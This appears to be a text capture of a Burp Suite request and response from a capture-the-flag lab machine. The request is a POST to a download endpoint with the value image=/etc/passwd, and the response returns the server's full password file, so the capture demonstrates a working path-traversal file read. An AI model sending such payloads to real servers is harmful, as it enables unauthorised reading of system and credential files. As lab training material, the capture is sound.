 1 ×
+
Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiSW1hZ2UgZG9lc24ndCBleGlzdCEiXX1dfQ.ZG-OCw.or0GJ-BpPf-_H9pY4w79izCR8mY
13 Upgrade-Insecure-Requests: 1
14
15 image=/etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 May 2023 16:37:29 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
39 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
40 pollinate:x:110:1::/var/cache/pollinate:/bin/false
41 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin